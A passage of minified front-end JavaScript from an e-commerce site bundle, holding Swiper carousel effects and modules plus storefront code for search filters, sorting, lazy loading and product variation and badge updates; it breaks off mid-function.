e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge .product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var 